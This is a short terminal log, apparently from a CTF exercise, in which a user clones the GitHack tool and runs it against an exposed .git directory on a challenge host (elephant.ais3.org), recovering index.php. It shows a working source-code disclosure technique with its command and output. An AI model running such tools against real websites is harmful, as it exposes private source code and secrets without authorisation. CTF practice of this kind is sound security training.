 ~/CTF_Workspace INSERT git clone https://github.com/lijiejie/GitHack.git 10:17:40
Cloning into 'GitHack'...
remote: Enumerating objects: 4, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 34 (delta 0), reused 0 (delta 0), pack-reused 30
Unpacking objects: 100% (34/34), done.
~/CTF_Workspace INSERT cd GitHack 10:17:47
~/CTF_Workspace/GitHack master INSERT ls 10:17:52
GitHack.py README.md lib
~/CTF_Workspace/GitHack master INSERT python GitHack.py https://elephant.ais3.org/.git/
[+] Download and parse index file ...
index.php
[OK] index.php
~/CTF_Workspace/GitHack master ! ? INSERT ls 10:18:01
GitHack.py README.md elephant.ais3.org index lib
~/CTF_Workspace/GitHack master ! ? INSERT ls elephant.ais3.org 10:18:06
index.php
~/CTF_Workspace/GitHack master ! ? INSERT 10:18:25